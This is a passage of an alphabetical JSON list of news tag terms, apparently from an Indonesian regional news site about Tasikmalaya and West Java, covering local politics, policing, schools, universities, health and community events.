Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK 